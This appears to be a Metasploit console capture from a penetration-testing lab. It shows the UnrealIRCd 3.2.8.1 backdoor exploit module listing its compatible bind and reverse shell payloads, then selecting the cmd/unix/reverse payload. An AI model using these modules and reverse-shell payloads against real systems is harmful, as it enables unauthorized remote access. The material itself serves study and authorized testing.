 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
#   Name                                        Disclosure Date  Rank    Check  Description
-   ----                                        ---------------  ----    -----  -----------
0   payload/cmd/unix/bind_perl                                   normal  No     Unix Command Shell, Bind TCP (via Perl)
1   payload/cmd/unix/bind_perl_ipv6                              normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
2   payload/cmd/unix/bind_ruby                                   normal  No     Unix Command Shell, Bind TCP (via Ruby)
3   payload/cmd/unix/bind_ruby_ipv6                              normal  No     Unix Command Shell, Bind TCP (via Ruby) IPv6
4   payload/cmd/unix/generic                                     normal  No     Unix Command, Generic Command Execution
5   payload/cmd/unix/reverse                                     normal  No     Unix Command Shell, Double Reverse TCP (telnet)
6   payload/cmd/unix/reverse_bash_telnet_ssl                     normal  No     Unix Command Shell, Reverse TCP SSL (telnet)
7   payload/cmd/unix/reverse_perl                                normal  No     Unix Command Shell, Reverse TCP (via Perl)
8   payload/cmd/unix/reverse_perl_ssl                            normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
9   payload/cmd/unix/reverse_ruby                                normal  No     Unix Command Shell, Reverse TCP (via Ruby)
10  payload/cmd/unix/reverse_ruby_ssl                            normal  No     Unix Command Shell, Reverse TCP SSL (via Ruby)
11  payload/cmd/unix/reverse_ssl_double_telnet                   normal  No     Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 5
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >